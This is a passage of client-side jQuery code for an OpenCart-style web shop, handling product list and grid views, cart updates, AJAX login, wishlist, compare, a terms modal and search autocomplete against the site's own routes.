		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#content .product-grid > .clearfix').remove();

		$('#content .row > .product-grid').attr('class', 'product-layout product-list col-12 px-0');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		} else if (cols == 1) {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		} else {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					
					
					afisarecartright();
					
					$('#addCartWishlist').modal('show');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit2',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

function login(){
	$.ajax({
		url: 'index.php?route=account/login/auth2',
		type: 'post',
		data: $('.cont-5 input[type="email"], .cont-5 input[type="password"]'),
		cache: false,
		dataType: 'json',
		beforeSend: function() {
			// $('#cart > button').button('loading');
			$('.f-eroare').addClass('d-none');
		},
		complete: function() {
			// $('#cart > button').button('reset');
		},
		success: function(json) {
			if(json.valid){
				// document.location.href = json.redirect;
				document.location.reload();
			}
			else{
				$('.f-eroare').removeClass('d-none');
				$('.f-eroare').html(json.eroare);
			};
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

function login2(){
	$.ajax({
		url: 'index.php?route=account/login/auth2',
		type: 'post',
		data: $('.cont-5m input[type="email"], .cont-5m input[type="password"]'),
		cache: false,
		dataType: 'json',
		beforeSend: function() {
			// $('#cart > button').button('loading');
			$('.f-eroare').addClass('d-none');
		},
		complete: function() {
			// $('#cart > button').button('reset');
		},
		success: function(json) {
			if(json.valid){
				// document.location.href = json.redirect;
				document.location.reload();
			}
			else{
				$('.f-eroare').removeClass('d-none');
				$('.f-eroare').html(json.eroare);
			};
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

document.addEventListener("DOMContentLoaded", function(event) {
	$('.cont-5 input[type="email"]').on('keydown', function(event){
		if(event.keyCode==13) login();
	});
	$('.cont-5 input[type="password"]').on('keydown', function(event){
		if(event.keyCode==13) login();
	});
	$('.cont-5m input[type="email"]').on('keydown', function(event){
		if(event.keyCode==13) login2();
	});
	$('.cont-5m input[type="password"]').on('keydown', function(event){
		if(event.keyCode==13) login2();
	});
});

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			cache: false,
            dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					//$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				//$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#wishlistAdd').modal('show');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			cache: false,
            dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

$('.address-card input[type="radio"]').on('change', function() {
    if(this.checked) {
    $(".address-card").removeClass("active");

        $(this).parent().parent().parent().addClass("active");
    }
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
